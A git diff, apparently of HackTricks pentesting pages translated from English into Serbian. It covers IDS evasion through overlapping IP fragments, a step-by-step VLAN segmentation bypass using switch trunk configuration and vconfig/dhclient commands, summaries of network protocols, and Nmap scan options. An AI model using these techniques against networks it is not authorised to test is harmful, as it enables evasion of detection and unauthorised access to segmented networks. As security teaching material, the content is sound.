|
||||
|
||||
A sensor might disregard packets with certain flags and options set within IP and TCP headers, whereas the destination host accepts the packet upon receipt.
|
||||
Senzor može ignorisati pakete sa određenim zastavicama i opcijama postavljenim u zaglavljima IP i TCP protokola, dok će odredišni host prihvatiti paket po prijemu.
|
||||
|
||||
# **Overlapping**
|
||||
# **Preklapanje**
|
||||
|
||||
It is possible that when you fragment a packet, some kind of overlapping exists between packets (maybe first 8 bytes of packet 2 overlaps with last 8 bytes of packet 1, and 8 last bytes of packet 2 overlaps with first 8 bytes of packet 3). Then, if the IDS/IPS reassembles them in a different way than the final host, a different packet will be interpreted.\
|
||||
Or maybe, 2 packets with the same offset comes and the host has to decide which one it takes.
|
||||
Moguće je da kada fragmentirate paket, postoji neka vrsta preklapanja između paketa (možda prvih 8 bajtova paketa 2 se preklapa sa poslednjih 8 bajtova paketa 1, a poslednjih 8 bajtova paketa 2 se preklapa sa prvih 8 bajtova paketa 3). Ako IDS/IPS sastavi pakete na drugačiji način od krajnjeg hosta, drugačije će biti interpretiran paket.\
|
||||
Ili možda, dolaze 2 paketa sa istim pomerajem i host mora da odluči koji će uzeti.
|
||||
|
||||
* **BSD**: It has preference for packets with smaller _offset_. For packets with same offset, it will choose the first one.
|
||||
* **Linux**: Like BSD, but it prefers the last packet with the same offset.
|
||||
* **First** (Windows): First value that comes, value that stays.
|
||||
* **Last** (cisco): Last value that comes, value that stays.
|
||||
* **BSD**: Preferira pakete sa manjim _pomerajem_. Za pakete sa istim pomerajem, izabraće prvi.
|
||||
* **Linux**: Kao BSD, ali preferira poslednji paket sa istim pomerajem.
|
||||
* **Prvi** (Windows): Prva vrednost koja dolazi, vrednost koja ostaje.
|
||||
* **Poslednji** (cisco): Poslednja vrednost koja dolazi, vrednost koja ostaje.
|
||||
|
||||
# Tools
|
||||
# Alati
|
||||
|
||||
* [https://github.com/vecna/sniffjoke](https://github.com/vecna/sniffjoke)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **vašu kompaniju oglašenu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,45 +1,38 @@
|
|||
# Lateral VLAN Segmentation Bypass
|
||||
# Bypassiranje bočne VLAN segmentacije
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **kompaniji za kibernetičku bezbednost**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitteru** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
If direct access to a switch is available, VLAN segmentation can be bypassed. This involves reconfiguring the connected port to trunk mode, establishing virtual interfaces for target VLANs, and setting IP addresses, either dynamically (DHCP) or statically, depending on the scenario (**for further details check [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)).**
|
||||
Ako je direktni pristup prekidaču dostupan, VLAN segmentacija može biti zaobiđena. To uključuje rekonfigurisanje povezanog porta u trunk mod, uspostavljanje virtuelnih interfejsa za ciljne VLAN-ove i postavljanje IP adresa, dinamički (DHCP) ili statički, u zavisnosti od scenarija (**za dalje detalje pogledajte [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)).**
|
||||
|
||||
Initially, identification of the specific connected port is required. This can typically be accomplished through CDP messages, or by searching for the port via the **include** mask.
|
||||
|
||||
**If CDP is not operational, port identification can be attempted by searching for the MAC address**:
|
||||
Prvo je potrebno identifikovati specifični povezani port. To se obično može postići putem CDP poruka ili pretragom porta putem **include** maske.
|
||||
|
||||
**Ako CDP nije operativan, identifikacija porta se može pokušati pretragom MAC adrese**:
|
||||
```
|
||||
SW1(config)# show mac address-table | include 0050.0000.0500
|
||||
```
|
||||
|
||||
Prior to switching to trunk mode, a list of existing VLANs should be compiled, and their identifiers determined. These identifiers are then assigned to the interface, enabling access to various VLANs through the trunk. The port in use, for instance, is associated with VLAN 10.
|
||||
|
||||
Pre prelaska na režim trake, treba sastaviti listu postojećih VLAN-ova i odrediti njihove identifikatore. Ti identifikatori se zatim dodeljuju interfejsu, omogućavajući pristup različitim VLAN-ovima putem trake. Na primer, port koji se koristi je povezan sa VLAN-om 10.
|
||||
```
|
||||
SW1# show vlan brief
|
||||
```
|
||||
|
||||
**Transitioning to trunk mode entails entering interface configuration mode**:
|
||||
|
||||
**Prelazak na režim trunka podrazumeva ulazak u režim konfiguracije interfejsa**:
|
||||
```
|
||||
SW1(config)# interface GigabitEthernet 0/2
|
||||
SW1(config-if)# switchport trunk encapsulation dot1q
|
||||
SW1(config-if)# switchport mode trunk
|
||||
```
|
||||
Prebacivanje u trunk režim privremeno će prekinuti konekciju, ali se ona može kasnije obnoviti.
|
||||
|
||||
Switching to trunk mode will temporarily disrupt connectivity, but this can be restored subsequently.
|
||||
|
||||
Virtual interfaces are then created, assigned VLAN IDs, and activated:
|
||||
|
||||
Zatim se kreiraju virtualni interfejsi, dodeljuju VLAN ID-ovi i aktiviraju:
|
||||
```bash
|
||||
sudo vconfig add eth0 10
|
||||
sudo vconfig add eth0 20
|
||||
|
|
@ -50,38 +43,33 @@ sudo ifconfig eth0.20 up
|
|||
sudo ifconfig eth0.50 up
|
||||
sudo ifconfig eth0.60 up
|
||||
```
|
||||
|
||||
Subsequently, an address request is made via DHCP. Alternatively, in cases where DHCP is not viable, addresses can be manually configured:
|
||||
|
||||
Nakon toga, zahtev za adresu se šalje putem DHCP-a. Alternativno, u slučajevima kada DHCP nije moguć, adrese se mogu ručno konfigurisati:
|
||||
```bash
|
||||
sudo dhclient -v eth0.10
|
||||
sudo dhclient -v eth0.20
|
||||
sudo dhclient -v eth0.50
|
||||
sudo dhclient -v eth0.60
|
||||
```
|
||||
|
||||
Example for manually setting a static IP address on an interface (VLAN 10):
|
||||
|
||||
Primer za ručno podešavanje statičke IP adrese na interfejsu (VLAN 10):
|
||||
```bash
|
||||
sudo ifconfig eth0.10 10.10.10.66 netmask 255.255.255.0
|
||||
```
|
||||
Povezivost se testira pokretanjem ICMP zahteva ka podrazumevanim gateway-ima za VLAN-ove 10, 20, 50 i 60.
|
||||
|
||||
Connectivity is tested by initiating ICMP requests to the default gateways for VLANs 10, 20, 50, and 60.
|
||||
Konačno, ovaj proces omogućava zaobilaženje VLAN segmentacije, čime se olakšava neograničen pristup bilo kojoj VLAN mreži i postavlja temelj za dalje radnje.
|
||||
|
||||
Ultimately, this process enables bypassing of VLAN segmentation, thereby facilitating unrestricted access to any VLAN network, and setting the stage for subsequent actions.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite **vašu kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,78 +1,70 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **vašu kompaniju oglašenu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
## Multicast DNS (mDNS)
|
||||
|
||||
The **mDNS** protocol is designed for IP address resolution within small, local networks without a dedicated name server. It operates by multicasting a query within the subnet, prompting the host with the specified name to respond with its IP address. All devices in the subnet can then update their mDNS caches with this information.
|
||||
Protokol **mDNS** je dizajniran za razrešavanje IP adresa unutar malih, lokalnih mreža bez posebnog imenskog servera. Radi tako što šalje multicast upit unutar podmreže, što podstiče host sa određenim imenom da odgovori sa svojom IP adresom. Svi uređaji u podmreži mogu ažurirati svoje mDNS keš memorije sa ovim informacijama.
|
||||
|
||||
Key points to note:
|
||||
- **Domain Name Relinquishment**: A host can release its domain name by sending a packet with a TTL of zero.
|
||||
- **Usage Restriction**: mDNS typically resolves names ending in **.local** only. Conflicts with non-mDNS hosts in this domain require network configuration adjustments.
|
||||
- **Networking Details**:
|
||||
- Ethernet multicast MAC addresses: IPv4 - `01:00:5E:00:00:FB`, IPv6 - `33:33:00:00:00:FB`.
|
||||
- IP addresses: IPv4 - `224.0.0.251`, IPv6 - `ff02::fb`.
|
||||
- Operates over UDP port 5353.
|
||||
- mDNS queries are confined to the local network and do not cross routers.
|
||||
Ključne tačke koje treba napomenuti:
|
||||
- **Odricanje od imena domena**: Host može osloboditi svoje ime domena slanjem paketa sa TTL-om nula.
|
||||
- **Ograničenje upotrebe**: mDNS obično razrešava samo imena koja se završavaju na **.local**. Konflikti sa ne-mDNS hostovima u ovom domenu zahtevaju prilagođavanje konfiguracije mreže.
|
||||
- **Detalji o mrežnom protokolu**:
|
||||
- Ethernet multicast MAC adrese: IPv4 - `01:00:5E:00:00:FB`, IPv6 - `33:33:00:00:00:FB`.
|
||||
- IP adrese: IPv4 - `224.0.0.251`, IPv6 - `ff02::fb`.
|
||||
- Radi preko UDP porta 5353.
|
||||
- mDNS upiti su ograničeni na lokalnu mrežu i ne prelaze rutere.
|
||||
|
||||
## DNS-SD (Service Discovery)
|
||||
|
||||
DNS-SD is a protocol for discovering services on a network by querying specific domain names (e.g., `_printers._tcp.local`). A response includes all related domains, such as available printers in this case. A comprehensive list of service types can be found [here](http://www.dns-sd.org/ServiceTypes.html).
|
||||
DNS-SD je protokol za otkrivanje usluga na mreži putem upita specifičnih imena domena (npr. `_printers._tcp.local`). Odgovor uključuje sve povezane domene, kao što su dostupni štampači u ovom slučaju. Kompletnu listu vrsta usluga možete pronaći [ovde](http://www.dns-sd.org/ServiceTypes.html).
|
||||
|
||||
## SSDP (Simple Service Discovery Protocol)
|
||||
|
||||
SSDP facilitates the discovery of network services and is primarily utilized by UPnP. It's a text-based protocol using UDP over port 1900, with multicast addressing. For IPv4, the designated multicast address is `239.255.255.250`. SSDP's foundation is [HTTPU](https://en.wikipedia.org/wiki/HTTPU), an extension of HTTP for UDP.
|
||||
|
||||
SSDP olakšava otkrivanje mrežnih usluga i uglavnom se koristi od strane UPnP-a. To je tekstualni protokol koji koristi UDP preko porta 1900, sa multicast adresiranjem. Za IPv4, određena multicast adresa je `239.255.255.250`. Osnova SSDP-a je [HTTPU](https://en.wikipedia.org/wiki/HTTPU), proširenje HTTP-a za UDP.
|
||||
|
||||
## Web Service for Devices (WSD)
|
||||
Devices connected to a network can identify available services, like printers, through the Web Service for Devices (WSD). This involves broadcasting UDP packets. Devices seeking services send requests, while service providers announce their offerings.
|
||||
Uređaji povezani na mrežu mogu identifikovati dostupne usluge, poput štampača, putem Web Service for Devices (WSD). To uključuje emitovanje UDP paketa. Uređaji koji traže usluge šalju zahteve, dok pružaoci usluga objavljuju svoje ponude.
|
||||
|
||||
## OAuth 2.0
|
||||
OAuth 2.0 is a protocol facilitating secure, selective sharing of user information between services. For instance, it enables services to access user data from Google without multiple logins. The process involves user authentication, authorization by the user, and token generation by Google, allowing service access to the specified user data.
|
||||
OAuth 2.0 je protokol koji olakšava sigurno, selektivno deljenje informacija o korisniku između usluga. Na primer, omogućava uslugama pristup korisničkim podacima sa Google-a bez višestrukih prijava. Proces uključuje autentifikaciju korisnika, autorizaciju od strane korisnika i generisanje tokena od strane Google-a, što omogućava pristup usluzi određenim korisničkim podacima.
|
||||
|
||||
## RADIUS
|
||||
RADIUS (Remote Authentication Dial-In User Service) is a network access protocol primarily used by ISPs. It supports authentication, authorization, and accounting. User credentials are verified by a RADIUS server, potentially including network address verification for added security. Post-authentication, users receive network access and their session details are tracked for billing and statistical purposes.
|
||||
RADIUS (Remote Authentication Dial-In User Service) je protokol za pristup mreži koji se uglavnom koristi od strane ISP-ova. Podržava autentifikaciju, autorizaciju i evidentiranje. Korisnički podaci se proveravaju od strane RADIUS servera, potencijalno uključujući i verifikaciju mrežne adrese radi dodatne sigurnosti. Nakon autentifikacije, korisnici dobijaju pristup mreži, a detalji njihove sesije se prate u svrhe naplate i statistike.
|
||||
|
||||
## SMB and NetBIOS
|
||||
## SMB i NetBIOS
|
||||
|
||||
### SMB (Server Message Block)
|
||||
SMB is a protocol for sharing files, printers, and ports. It operates directly over TCP (port 445) or via NetBIOS over TCP (ports 137, 138). This dual compatibility enhances connectivity with various devices.
|
||||
SMB je protokol za deljenje datoteka, štampača i portova. Radi direktno preko TCP-a (port 445) ili putem NetBIOS-a preko TCP-a (portovi 137, 138). Ova dvostruka kompatibilnost poboljšava povezivanje sa različitim uređajima.
|
||||
|
||||
### NetBIOS (Network Basic Input/Output System)
|
||||
NetBIOS manages network sessions and connections for resource sharing. It supports unique names for devices and group names for multiple devices, enabling targeted or broadcast messaging. Communication can be connectionless (no acknowledgment) or connection-oriented (session-based). While NetBIOS traditionally operates over protocols like IPC/IPX, it's commonly used over TCP/IP. NetBEUI, an associated protocol, is known for its speed but was also quite verbose due to broadcasting.
|
||||
NetBIOS upravlja mrežnim sesijama i vezama za deljenje resursa. Podržava jedinstvena imena za uređaje i grupna imena za više uređaja, omogućavajući ciljano ili emitovano slanje poruka. Komunikacija može biti bez veze (bez potvrde) ili orijentisana ka vezi (bazirana na sesiji). Dok NetBIOS tradicionalno radi preko protokola poput IPC/IPX, često se koristi preko TCP/IP-a. NetBEUI, povezani protokol, poznat je po brzini, ali je takođe bio prilično opširan zbog emitovanja.
|
||||
|
||||
## LDAP (Lightweight Directory Access Protocol)
|
||||
LDAP is a protocol enabling the management and access of directory information over TCP/IP. It supports various operations for querying and modifying directory information. Predominantly, it's utilized for accessing and maintaining distributed directory information services, allowing interaction with databases designed for LDAP communication.
|
||||
LDAP je protokol koji omogućava upravljanje i pristupanje direktorijumskim informacijama preko TCP/IP-a. Podržava različite operacije za upitivanje i izmenu direktorijumskih informacija. Pretežno se koristi za pristupanje i održavanje distribuiranih direktorijumskih informacionih servisa, omogućavajući interakciju sa bazama podataka dizajniranim za LDAP komunikaciju.
|
||||
|
||||
## Active Directory (AD)
|
||||
Active Directory is a network-accessible database containing objects like users, groups, privileges, and resources, facilitating centralized management of network entities. AD organizes its data into a hierarchical structure of domains, which can encompass servers, groups, and users. Subdomains allow further segmentation, each potentially maintaining its own server and user base. This structure centralizes user management, granting or restricting access to network resources. Queries can be made to retrieve specific information, like contact details, or to locate resources, like printers, within the domain.
|
||||
Active Directory je baza podataka koja je dostupna putem mreže i sadrži objekte poput korisnika, grupa, privilegija i resursa, olakšavajući centralizovano upravljanje mrežnim entitetima. AD organizuje svoje podatke u hijerarhijsku strukturu domena, koja može obuhvatiti servere, grupe i korisnike. Poddomeni omogućavaju daljnju segmentaciju, pri čemu svaki može održavati sopstveni server i korisničku bazu. Ova struktura centralizuje upravljanje korisnicima, omogućavajući dodeljivanje ili ograničavanje pristupa mrežnim resursima. Mogu se postavljati upiti radi dobijanja određenih informacija, poput kontaktnih podataka, ili radi pronalaženja resursa, poput štampača, unutar domena.
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* Ako želite videti **vašu kompaniju oglašenu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter
|
||||
|
|
|
|||
|
|
@ -1,150 +1,133 @@
|
|||
# Nmap Summary (ESP)
|
||||
# Nmap Rezime (ESP)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
```
|
||||
nmap -sV -sC -O -n -oA nmapscan 192.168.0.1/24
|
||||
```
|
||||
## Parametri
|
||||
|
||||
## Parameters
|
||||
### IP adrese za skeniranje
|
||||
|
||||
### IPs to scan
|
||||
* **`<ip>,<net/mask>`:** Označava IP adrese direktno
|
||||
* **`-iL <ips_file>`:** lista_IP adresa
|
||||
* **`-iR <number>`**: Broj nasumičnih IP adresa, možete isključiti moguće IP adrese sa `--exclude <Ips>` ili `--excludefile <file>`.
|
||||
|
||||
* **`<ip>,<net/mask>`:** Indicate the ips directly
|
||||
* **`-iL <ips_file>`:** list\_IPs
|
||||
* **`-iR <number>`**: Number of random Ips, you can exclude possible Ips with `--exclude <Ips>` or `--excludefile <file>`.
|
||||
### Otkrivanje opreme
|
||||
|
||||
### Equipment discovery
|
||||
Podrazumevano, Nmap pokreće fazu otkrivanja koja se sastoji od: `-PA80 -PS443 -PE -PP`
|
||||
|
||||
By default Nmap launches a discovery phase consisting of: `-PA80 -PS443 -PE -PP`
|
||||
* **`-sL`**: Nije invazivan, izlistava ciljeve praveći **DNS** zahteve za rešavanje imena. Korisno je znati da li su sve IP adrese na primer www.prueba.es/24 naši ciljevi.
|
||||
* **`-Pn`**: **Bez pinga**. Ovo je korisno ako znate da su sve adrese aktivne (ako nisu, možete izgubiti puno vremena, ali ova opcija takođe može dati lažne negativne rezultate govoreći da nisu aktivne), sprečava fazu otkrivanja.
|
||||
